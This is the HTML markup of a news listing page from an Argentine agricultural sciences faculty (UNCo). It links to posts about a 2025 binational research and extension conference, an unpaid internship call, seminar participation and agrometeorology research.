																<a href="https://facaweb.uncoma.edu.ar/index.php/novedades/i-jornadas-binacionales-de-divulgacion-en-investigacion-y-extension-en-agronomia-2025/">
							<img width="1080" height="1350" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/08/Tercera-1.png" class="elementor-animation-grow attachment-full size-full wp-image-9853" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/08/Tercera-1.png 1080w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/08/Tercera-1-240x300.png 240w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/08/Tercera-1-819x1024.png 819w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/08/Tercera-1-768x960.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2a76039 fecha-post e-flex e-con-boxed e-con e-child" data-id="2a76039" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1031a3d elementor-widget elementor-widget-heading" data-id="1031a3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/categoria/extension/" rel="tag">Extensión</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/" rel="tag">Investigación</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/novedades/" rel="tag">Novedades</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5231986 elementor-widget elementor-widget-heading" data-id="5231986" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/i-jornadas-binacionales-de-divulgacion-en-investigacion-y-extension-en-agronomia-2025/">I JORNADAS BINACIONALES DE DIVULGACIÓN EN INVESTIGACIÓN Y EXTENSIÓN EN AGRONOMÍA 2025</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2dd4e7 elementor-widget elementor-widget-theme-post-excerpt" data-id="f2dd4e7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>3ra Circular: Ingresá en el perfil de Instagram de las JBIE2025 Instagram de las JBIE2025 o al siguiente link: JBIE2025 [...]				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-948cd7f fecha-post e-flex e-con-boxed e-con e-child" data-id="948cd7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1b9592 elementor-widget elementor-widget-heading" data-id="c1b9592" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/i-jornadas-binacionales-de-divulgacion-en-investigacion-y-extension-en-agronomia-2025/">Leer nota completa » </a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3028ead elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3028ead" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fd2899 elementor-widget elementor-widget-post-info" data-id="7fd2899" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-58e8275 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>11 de agosto de 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4488" class="elementor elementor-4488 e-loop-item e-loop-item-9555 post-9555 post type-post status-publish format-standard has-post-thumbnail hentry category-investigacion category-novedades" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-1484a46 e-flex e-con-boxed e-con e-parent" data-id="1484a46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-dca00a6 fecha-post e-con-full e-flex e-con e-child" data-id="dca00a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a7498c3 lista-entradas-imagen dce_masking-none elementor-widget elementor-widget-image" data-id="a7498c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://facaweb.uncoma.edu.ar/index.php/novedades/pasantia-no-rentada/">
							<img loading="lazy" width="1080" height="1350" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/06/PASANTIA-NO-RENTADA-1.png" class="elementor-animation-grow attachment-full size-full wp-image-9556" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/06/PASANTIA-NO-RENTADA-1.png 1080w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/06/PASANTIA-NO-RENTADA-1-240x300.png 240w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/06/PASANTIA-NO-RENTADA-1-819x1024.png 819w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/06/PASANTIA-NO-RENTADA-1-768x960.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2a76039 fecha-post e-flex e-con-boxed e-con e-child" data-id="2a76039" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1031a3d elementor-widget elementor-widget-heading" data-id="1031a3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/" rel="tag">Investigación</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/novedades/" rel="tag">Novedades</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5231986 elementor-widget elementor-widget-heading" data-id="5231986" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/pasantia-no-rentada/">Pasantía No Rentada</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2dd4e7 elementor-widget elementor-widget-theme-post-excerpt" data-id="f2dd4e7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>La SECRETARÍA DE INVESTIGACIÓN Y VINCULACIÓN TECNOLÓGICA DE LA FACA lanza la convocatoria para Pasantía No Rentada: 🔹”Caracterización de actividades [...]				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-948cd7f fecha-post e-flex e-con-boxed e-con e-child" data-id="948cd7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1b9592 elementor-widget elementor-widget-heading" data-id="c1b9592" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/pasantia-no-rentada/">Leer nota completa » </a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3028ead elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3028ead" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fd2899 elementor-widget elementor-widget-post-info" data-id="7fd2899" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-58e8275 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>11 de junio de 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4488" class="elementor elementor-4488 e-loop-item e-loop-item-9257 post-9257 post type-post status-publish format-standard has-post-thumbnail hentry category-institucional category-investigacion category-novedades" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-1484a46 e-flex e-con-boxed e-con e-parent" data-id="1484a46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-dca00a6 fecha-post e-con-full e-flex e-con e-child" data-id="dca00a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a7498c3 lista-entradas-imagen dce_masking-none elementor-widget elementor-widget-image" data-id="a7498c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://facaweb.uncoma.edu.ar/index.php/novedades/i-jornadas-binacionales-de-divulgacion-en-investigacion-y-extension-en-agronomia-vii-jornadas-de-divulgacion-de-investigacion-y-extension-facultad-de-ciencias-agrarias-unco/">
							<img loading="lazy" width="1080" height="1350" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/04/1.png" class="elementor-animation-grow attachment-full size-full wp-image-9259" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/04/1.png 1080w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/04/1-240x300.png 240w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/04/1-819x1024.png 819w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/04/1-768x960.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2a76039 fecha-post e-flex e-con-boxed e-con e-child" data-id="2a76039" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1031a3d elementor-widget elementor-widget-heading" data-id="1031a3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/categoria/institucional/" rel="tag">Institucional</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/" rel="tag">Investigación</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/novedades/" rel="tag">Novedades</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5231986 elementor-widget elementor-widget-heading" data-id="5231986" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/i-jornadas-binacionales-de-divulgacion-en-investigacion-y-extension-en-agronomia-vii-jornadas-de-divulgacion-de-investigacion-y-extension-facultad-de-ciencias-agrarias-unco/">I JORNADAS BINACIONALES DE DIVULGACIÓN EN INVESTIGACIÓN Y EXTENSIÓN EN AGRONOMÍA &#8211; VII JORNADAS DE DIVULGACIÓN DE INVESTIGACIÓN Y EXTENSIÓN   FACULTAD DE CIENCIAS AGRARIAS (UNCo)</a></h5>				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-948cd7f fecha-post e-flex e-con-boxed e-con e-child" data-id="948cd7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1b9592 elementor-widget elementor-widget-heading" data-id="c1b9592" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/i-jornadas-binacionales-de-divulgacion-en-investigacion-y-extension-en-agronomia-vii-jornadas-de-divulgacion-de-investigacion-y-extension-facultad-de-ciencias-agrarias-unco/">Leer nota completa » </a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3028ead elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3028ead" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fd2899 elementor-widget elementor-widget-post-info" data-id="7fd2899" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-58e8275 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>15 de abril de 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4488" class="elementor elementor-4488 e-loop-item e-loop-item-8241 post-8241 post type-post status-publish format-standard has-post-thumbnail hentry category-investigacion category-novedades" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-1484a46 e-flex e-con-boxed e-con e-parent" data-id="1484a46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-dca00a6 fecha-post e-con-full e-flex e-con e-child" data-id="dca00a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a7498c3 lista-entradas-imagen dce_masking-none elementor-widget elementor-widget-image" data-id="a7498c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://facaweb.uncoma.edu.ar/index.php/novedades/la-faca-presente-en-el-xvii-sarx-ebrarq-2024/">
							<img loading="lazy" width="593" height="328" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/11/bongiovanni.jpg" class="elementor-animation-grow attachment-full size-full wp-image-8246" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/11/bongiovanni.jpg 593w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/11/bongiovanni-300x166.jpg 300w" sizes="(max-width: 593px) 100vw, 593px" />								</a>
															</div>
				</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2a76039 fecha-post e-flex e-con-boxed e-con e-child" data-id="2a76039" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1031a3d elementor-widget elementor-widget-heading" data-id="1031a3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/" rel="tag">Investigación</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/novedades/" rel="tag">Novedades</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5231986 elementor-widget elementor-widget-heading" data-id="5231986" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/la-faca-presente-en-el-xvii-sarx-ebrarq-2024/">Profesora de nuestra Facultad presente en el XVII SARX/EBRARQ 2024</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2dd4e7 elementor-widget elementor-widget-theme-post-excerpt" data-id="f2dd4e7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>La profesora Dra. Bongiovanni, Guillermina de la Facultad de Ciencias Agrarias UNCo, participó en el XVII Seminario Latinoamericano de Análisis [...]				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-948cd7f fecha-post e-flex e-con-boxed e-con e-child" data-id="948cd7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1b9592 elementor-widget elementor-widget-heading" data-id="c1b9592" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/la-faca-presente-en-el-xvii-sarx-ebrarq-2024/">Leer nota completa » </a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3028ead elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3028ead" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fd2899 elementor-widget elementor-widget-post-info" data-id="7fd2899" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-58e8275 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>15 de noviembre de 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4488" class="elementor elementor-4488 e-loop-item e-loop-item-7943 post-7943 post type-post status-publish format-standard has-post-thumbnail hentry category-investigacion category-novedades" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-1484a46 e-flex e-con-boxed e-con e-parent" data-id="1484a46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-dca00a6 fecha-post e-con-full e-flex e-con e-child" data-id="dca00a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a7498c3 lista-entradas-imagen dce_masking-none elementor-widget elementor-widget-image" data-id="a7498c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://facaweb.uncoma.edu.ar/index.php/novedades/investigadores-de-la-faca-presentan-avances-en-modelos-agrometeorologicos-para-optimizar-la-produccion-en-regiones-aridas/">
							<img loading="lazy" width="1080" height="959" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/11/dfgdfg.jpg" class="elementor-animation-grow attachment-full size-full wp-image-7944" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/11/dfgdfg.jpg 1080w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/11/dfgdfg-300x266.jpg 300w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/11/dfgdfg-1024x909.jpg 1024w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/11/dfgdfg-768x682.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2a76039 fecha-post e-flex e-con-boxed e-con e-child" data-id="2a76039" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1031a3d elementor-widget elementor-widget-heading" data-id="1031a3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/" rel="tag">Investigación</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/novedades/" rel="tag">Novedades</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5231986 elementor-widget elementor-widget-heading" data-id="5231986" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/investigadores-de-la-faca-presentan-avances-en-modelos-agrometeorologicos-para-optimizar-la-produccion-en-regiones-aridas/">Investigadores de la FaCA presentan avances en modelos agrometeorológicos para optimizar la producción en regiones áridas.</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2dd4e7 elementor-widget elementor-widget-theme-post-excerpt" data-id="f2dd4e7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>Los días miércoles 23, jueves 24 y viernes 25 de octubre se llevó adelante la XX Reunión Argentina de Agrometeorología [...]				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-948cd7f fecha-post e-flex e-con-boxed e-con e-child" data-id="948cd7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1b9592 elementor-widget elementor-widget-heading" data-id="c1b9592" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/investigadores-de-la-faca-presentan-avances-en-modelos-agrometeorologicos-para-optimizar-la-produccion-en-regiones-aridas/">Leer nota completa » </a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3028ead elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3028ead" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fd2899 elementor-widget elementor-widget-post-info" data-id="7fd2899" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-58e8275 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>04 de noviembre de 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
